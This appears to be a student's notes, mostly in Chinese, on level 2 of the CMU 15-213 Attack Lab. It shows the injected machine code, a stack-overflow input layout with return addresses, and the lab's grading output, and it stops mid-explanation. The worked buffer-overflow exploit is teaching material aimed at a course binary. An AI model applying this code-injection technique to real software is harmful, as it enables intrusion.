 jiangxuzhen@jiangxuzhen-ThinkPad-X1-Carbon-5th:~/Downloads/target1/tmp$ gcc -c tmp.s
tmp.s: Assembler messages:
tmp.s: 警告： 文件结束，非行尾；插入新行
jiangxuzhen@jiangxuzhen-ThinkPad-X1-Carbon-5th:~/Downloads/target1/tmp$ objdump -d tmp.o
tmp.o: 文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
7: c3 retq
获得要注入的代码,共8字节
输入: 48 c7 c7 fa 97 b9 59 c3 8字节 低字节
00 ... ... 00
00 ... ... 00 32字节
00 ... ... 00
00 ... ... 00
78 dc 61 55 00 00 00 00 返回值1
ec 17 40 00 00 00 00 00 返回值2 高字节
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget 获得了合法的解但是造成了段错误
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:FAIL:0xffffffff:ctarget:0:48 C7 C7 FA 97 B9 59 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00
进程已结束，退出代码为 1
更优雅的解法可以少输入8个字节,用原先存放返回值1的内存空间存放
返回值2
注入代码改为: